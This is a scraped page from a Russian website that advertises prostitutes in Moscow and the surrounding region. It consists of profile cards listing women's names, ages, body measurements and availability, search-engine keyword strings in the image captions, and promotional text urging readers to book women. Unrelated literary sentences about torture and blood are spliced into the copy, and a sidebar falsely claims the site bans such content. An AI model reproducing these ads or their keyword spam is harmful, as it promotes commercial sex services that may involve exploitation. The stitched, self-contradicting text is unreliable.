<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="444" height="679" class="alignnone size-full wp-image-3272 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/1-1.jpg" decoding="async" data-eio-rwidth="444" data-eio-rheight="679" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="444" height="679" class="alignnone size-full wp-image-3272" data-eio="l" /></noscript>
</center>

<blockquote>Люблю творческие занятия – это мой источник вдохновения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 174 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/dasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="473" height="718" class="alignnone size-full wp-image-3302 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/5-4.jpg" decoding="async" data-eio-rwidth="473" data-eio-rheight="718" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/5-4.jpg" alt="" width="473" height="718" class="alignnone size-full wp-image-3302" data-eio="l" /></noscript>
</center>

<blockquote>Люблю тишину и отдыхать в гармонии с природой.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Евгения</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/zhenya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="376" height="621" class="alignnone size-full wp-image-3279 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/7.jpg" decoding="async" data-eio-rwidth="376" data-eio-rheight="621" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="376" height="621" class="alignnone size-full wp-image-3279" data-eio="l" /></noscript>

</center>

<blockquote>Уверенная и амбициозная – готова преодолевать преграды!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 172 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/kristina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">

		<p>К вам с удовольствием придёт в гости стройная индивидуалка посёлка Барвиха, женщина более пышная с приятными параметрами фигуры.    <center><img decoding="async" src="[data-uri]" alt="элитные проститутки цао"  data-src="http://mos-pros.ru/photo/14/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/14/2.jpg" alt="элитные проститутки цао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Эмоциональная и искренняя девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/cao/milena.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="новые проститутки с телефонами сокольники"  data-src="http://mos-pros.ru/photo/283/11.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/283/11.jpg" alt="новые проститутки с телефонами сокольники" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Сопереживающая и эмпатичная, способная понять и поддержать другого человека.!!!</p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/svao/natalya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую путану зеленоградский"  data-src="http://mos-pros.ru/photo/317/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/317/5.jpg" alt="вызвать дешевую путану зеленоградский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Люблю приключения и новые впечатления! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/veronika-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Теперь больше абсолютно нет смысла выискивать путану в непонятных гостиницах, нет нужды отыскивать рекомендаций у знакомых, стоит всего то иметь телефон и возможность выхода в интернет. </p>
<p>Хотя, тем не менее, даже имея рядом сеть, бывает затруднительно выбрать качественный сайт, на котором будет легко и просто вызвать проститутку в посёлке Барвиха. Если ты просто желаешь расслабиться или изведать кое-что новенькое в сексе, то не стоит искать долго, попросту заходи на наш портал и отыщешь тут самый подробный каталог с индивидуалками твоего города. </p>
<p>Невообразимый выбор индивидуалок с развернутым описанием всех волнующих тебя параметров. На нашем портале за неплохую плату ты снимешь себе ту путану Московской области, которая исполнит все твои сокровенные фантазии.   <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки цены северное медведково"  data-src="http://mos-pros.ru/photo/379/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/379/1.jpg" alt="проститутки индивидуалки цены северное медведково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Фото мое </p></blockquote>
<li><strong>Возраст</strong> &#8212; 32</li>
<li><strong>Квартира</strong> &#8212; Есть квартира</li>
<li><strong>Время для общения</strong> &#8212; с 15:00 до 21:00</li>
<li><strong>Телосложение</strong> &#8212; Обычное</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/veshnyaki/majya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<p><img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="476" height="800" class="alignnone size-full wp-image-3294 lazyload"   data-src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" data-srcset="https://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg 476w, https://mos-pros.ru/wp-content/uploads/2023/12/7-1-179x300.jpg 179w" data-sizes="auto" data-eio-rwidth="476" data-eio-rheight="800" /><noscript><img fetchpriority="high" decoding="async" src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-3294" srcset="https://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg 476w, https://mos-pros.ru/wp-content/uploads/2023/12/7-1-179x300.jpg 179w" sizes="(max-width: 476px) 100vw, 476px" data-eio="l" /></noscript><br />
</center></p>
<blockquote><p>Верю в судьбу и то, что все происходящее имеет значение.</p></blockquote>
<ul>
<li><strong>&#10084; Имя</strong> &#8212; Юля</li>
<li><strong>&#128286; Возраст</strong> &#8212; 29</li>
<li><strong>&#128207; Рост</strong> &#8212; 170 см</li>
<li><strong>&#9878; Вес</strong> &#8212; 52 кг</li>
<li><strong>&#10084; Ищу</strong> &#8212; Парня</li>
</ul>
<p> <center><a href="https://mos-pros.ru/znakomstva/yulya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых проституток обручевский"  data-src="http://mos-pros.ru/photo/292/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/292/7.jpg" alt="фотографии дешевых проституток обручевский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Жизнелюбивая и мечтательная, стремится к путешествиям и открытию новых мест. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/rostokino/lidiya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера интим знакомств угрешская"  data-src="http://mos-pros.ru/photo/372/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/372/1.jpg" alt="номера интим знакомств угрешская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Страстная и заботливая девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/yanina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии шлюх парк победы"  data-src="http://mos-pros.ru/photo/42/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/42/2.jpg" alt="фотографии шлюх парк победы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Свободолюбивая и авантюрная, готова исследовать мир вместе! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/ostankinskij-rajon/valeriya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую шлюху измайлово"  data-src="http://mos-pros.ru/photo/186/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/186/4.jpg" alt="вызвать дешевую шлюху измайлово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Творческая и вдохновенная девушка! </p></blockquote>
<li><strong><span style="color: #9e0022;">Номер анкеты</span></strong> &#8212; 15936</li>
<li><strong><span style="color: #9e0022;">Имя девушки</span></strong> &#8212; Анжелика</li>
<li><strong><span style="color: #9e0022;">Возраст</span></strong> &#8212; 27</li>
<li><strong><span style="color: #9e0022;">Внешность</span></strong> &#8212; Славянская</li>
<li><strong><span style="color: #9e0022;">Время для общения</span></strong> &#8212; с 13:00 до 04:00</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/bibirevo/anzhelika.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="элитные индивидуалки петровский парк"  data-src="http://mos-pros.ru/photo/169/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/169/6.jpg" alt="элитные индивидуалки петровский парк" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Умею находить радость и смех в любой ситуации! </p></blockquote>
<li><span style="color: #9e0022;"><strong>Имя девушки</strong></span> &#8212; Татьяна</li>
<li><span style="color: #9e0022;"><strong>Возраст</strong></span> &#8212; 27</li>
<li><span style="color: #9e0022;"><strong>Квартира</strong></span> &#8212; Есть</li>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/yuvao/tatyana-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых блядей в москве"  data-src="http://mos-pros.ru/photo/202/14.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/202/14.jpg" alt="телефоны дешевых блядей в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Страстная и эмоциональная, создаю волшебство вокруг! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/taganskij-rajon/milana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые индивидуалки москвы"  data-src="http://mos-pros.ru/photo/77/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/77/1.jpg" alt="новые индивидуалки москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Искренняя и внимательная девушка. </p></blockquote>
<li><strong><span style="color: #9e0022;">№</span></strong> &#8212; 76998</li>
<li><strong><span style="color: #9e0022;">Имя</span></strong> &#8212; Алена</li>
<li><strong><span style="color: #9e0022;">Возраст</span></strong> &#8212; 33</li>
<li><strong><span style="color: #9e0022;">Национальность</span></strong> &#8212; Русская</li>
<li><strong><span style="color: #9e0022;">Время для общения</span></strong> &#8212; В любое время</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-degunino/alena.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="салон интим знакомств новокузнецкая"  data-src="http://mos-pros.ru/photo/134/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/134/6.jpg" alt="салон интим знакомств новокузнецкая" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Открытая и общительная девушка&#8230; </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/presnenskij-rajon/alena-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки остафьево"  data-src="http://mos-pros.ru/photo/32/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/32/2.jpg" alt="девушки индивидуалки остафьево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Романтичная и мечтающая, готова создать незабываемые моменты вместе. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/svao/sofya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="адреса праституток южнопортовый"  data-src="http://mos-pros.ru/photo/390/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/390/6.jpg" alt="адреса праституток южнопортовый" class="" data-eio="l" /></noscript></center> </p>
<li><span style="color: #9e0022; font-weight: bold;">Квартира: </span>Есть квартира</li>
<li><span style="color: #9e0022; font-weight: bold;">Телосложение: </span>Нормальное</li>
<li><span style="color: #9e0022; font-weight: bold;">Время для общения: </span>с 11:00 до 04:00</li>
<li><span style="color: #9e0022; font-weight: bold;">Просмотров: </span>90107</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/centralnyj-administrativnyj-okrug/regina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="красивые праститутки десёновское"  data-src="http://mos-pros.ru/photo/231/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/231/5.jpg" alt="красивые праститутки десёновское" class="" data-eio="l" /></noscript></center> <center><a href="https://mos-pros.ru/okruga-moskvy/yuzao/angelina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать шлюху сетунь"  data-src="http://mos-pros.ru/photo/52/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/52/3.jpg" alt="вызвать шлюху сетунь" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Мечтательная и идеалистичная, умею видеть красоту во всем окружающем. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/svao/svetlana-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку бульвар дмитрия донского"  data-src="http://mos-pros.ru/photo/207/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/207/1.jpg" alt="снять дешевую проститутку бульвар дмитрия донского" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Оптимистичная и веселая девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/amina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану без регистрации тверской"  data-src="http://mos-pros.ru/photo/229/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/229/1.jpg" alt="снять путану без регистрации тверской" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Дружелюбная и открытая к общению леди! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-degunino/elmira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки отзывы сетунь"  data-src="http://mos-pros.ru/photo/303/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/303/4.jpg" alt="проститутки индивидуалки отзывы сетунь" class="" data-eio="l" /></noscript></center> </p>
<li><span style="color: #9e0022; font-weight: bold;">Квартира: </span>Есть</li>
<li><span style="color: #9e0022; font-weight: bold;">Телосложение: </span>Нормальное</li>
<li><span style="color: #9e0022; font-weight: bold;">Время для общения </span>с 9:00 до 23:00</li>
<li><span style="color: #9e0022; font-weight: bold;">Кол-во просмотров: </span>74632</li>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/zao/inna-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять проститутку красный строитель"  data-src="http://mos-pros.ru/photo/261/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/261/3.jpg" alt="снять проститутку красный строитель" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Жизнерадостная и любознательная, наслаждающаяся каждым мгновением! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/sao/karina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Знакомства</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-299" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/butyrskij-rajon/oksana-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Оксана" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/7-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/7-2-150x150.jpg" alt="Оксана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/butyrskij-rajon/oksana-2.html" class="zem_rp_title">Оксана</a></li>
<li data-position="1" data-poid="in-84" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/alla-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алла" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/5-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/5-2-150x150.jpg" alt="Алла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/alla-2.html" class="zem_rp_title">Алла</a></li>
<li data-position="2" data-poid="in-501" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/meshhanskij-rajon/anastasiya-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Анастасия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-36-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-36-150x150.jpg" alt="Анастасия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/meshhanskij-rajon/anastasiya-3.html" class="zem_rp_title">Анастасия</a></li>
<li data-position="3" data-poid="in-385" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/yuao/viola.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виола" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-27-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-27-150x150.jpg" alt="Виола" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/yuao/viola.html" class="zem_rp_title">Виола</a></li>
<li data-position="4" data-poid="in-587" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/agafiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агафия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/7-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/7-8-150x150.jpg" alt="Агафия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/agafiya.html" class="zem_rp_title">Агафия</a></li>
<li data-position="5" data-poid="in-699" data-post-type="none"><a href="https://mos-pros.ru/stancii-metro/andronovka/aksinya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аксинья" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-54-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-54-150x150.jpg" alt="Аксинья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/stancii-metro/andronovka/aksinya-2.html" class="zem_rp_title">Аксинья</a></li>
<li data-position="6" data-poid="in-835" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/tverskoj-rajon/sofiya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="София" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-83-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/2-83-150x150.jpg" alt="София" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/tverskoj-rajon/sofiya-2.html" class="zem_rp_title">София</a></li>
<li data-position="7" data-poid="in-437" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/sokolinaya-gora/elizaveta-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Елизавета" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/15-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/15-150x150.jpg" alt="Елизавета" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/sokolinaya-gora/elizaveta-3.html" class="zem_rp_title">Елизавета</a></li>
<li data-position="8" data-poid="in-725" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/krasnoselskij-rajon/aliya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/8-12-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/8-12-150x150.jpg" alt="Алия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/krasnoselskij-rajon/aliya-2.html" class="zem_rp_title">Алия</a></li>
<li data-position="9" data-poid="in-329" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/zao/zhanna-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Жанна" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-22-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-22-150x150.jpg" alt="Жанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/zao/zhanna-2.html" class="zem_rp_title">Жанна</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="шлюхи онлайн москва"  data-src="http://mos-pros.ru/photo/96/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/96/1.jpg" alt="шлюхи онлайн москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Амбициозная и уверенная, стремящаяся достичь большего в жизни!</p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/golovinskij-rajon/svetlana-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="сайт индевидуалок юао"  data-src="http://mos-pros.ru/photo/380/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/380/3.jpg" alt="сайт индевидуалок юао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Честная и искренняя, ценящая откровенность и доверие в отношениях. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/kamilla-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  Хороший портал интим услуг видел только один. Ссылка вверху.   <center><img decoding="async" src="[data-uri]" alt="vip путаны соколиная гора"  data-src="http://mos-pros.ru/photo/152/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/152/2.jpg" alt="vip путаны соколиная гора" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Ласковая и заботливая, всегда готова помочь и поддержать! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/zelenogradskij/snezhana-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Уэсли смотрел на бабушку с интересом. А нас оставили в живых только для пыток и издевательств. <center><img decoding="async" src="[data-uri]" alt="снять дешевую путану московской области"  data-src="http://mos-pros.ru/photo/101/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/101/1.jpg" alt="снять дешевую путану московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="новые индевидуалки новодачная"  data-src="http://mos-pros.ru/photo/264/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/264/7.jpg" alt="новые индевидуалки новодачная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Самостоятельная и независимая, умею принимать решения. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/tverskoj-rajon/agata-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  У каждого свое представление о счастье. И наплевала на это . </p>
<p>Силой своего желания он заставлял ее таять, лишал и дыхания, и какой бы то ни было способности к сопротивлению. Смерть было бы гораздо легче принять, если бы люди не окружали ее гнусными условностями. Он шагал по грудам пепла, сжигавшего кожу, запорошившего глаза и уши, кашляя кровью в тучах ядовитого дыма, преодолевал широкие реки и озера какойто скользкой вздувавшейся пузырями жидкости, раздирал ноги в кровь на острых камнях и обломках железобетонных плит. Выходит, правда, несколько газет, не зависящих от концерна. Профессионализм нашей работы Вы можете оценить по отзывам немалого количества пользователей, которые попробовали наш ресурс в действии и остались удовлетворены. У многих имеющихся дам доступен выезд к заказчику, а если Вам это не интересно, то они с удовольствием пригласят Вас в личные апартаменты. <center><img decoding="async" src="[data-uri]" alt="путаны выезд в посёлке барвиха"  data-src="http://mos-pros.ru/photo/363/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/363/3.jpg" alt="путаны выезд в посёлке барвиха" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку бульвар дмитрия донского"  data-src="http://mos-pros.ru/photo/207/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/207/1.jpg" alt="снять дешевую проститутку бульвар дмитрия донского" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Оптимистичная и веселая девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/amina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="новые проститутки с телефонами новогиреево"  data-src="http://mos-pros.ru/photo/217/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/217/2.jpg" alt="новые проститутки с телефонами новогиреево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Свободная и необычная девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/elina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  Для удобства общения есть видео чат, а так же подробные списки индивидуалок по популятности.</p>
</div>
	</div>
	<footer class="entry-footer">
			</footer>
</article><!-- #post-## -->

		</main>
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-3" class="widget widget_block">Знакомства в Москве и Московской области!</section><section id="block-6" class="widget widget_block">Важно отметить, что наш сайт строго запрещает любые виды непристойных предложений или материалов. Мы создали безопасное место, где люди могут безопасно общаться. Мы бережно следим за каждым профилем и немедленно реагируем на любые нарушения правил.</section><section id="block-4" class="widget widget_block">Мы строго запрещаем публикацию материалов, связанных с интимными встречами или проституцией.</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Выберите город</h2><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
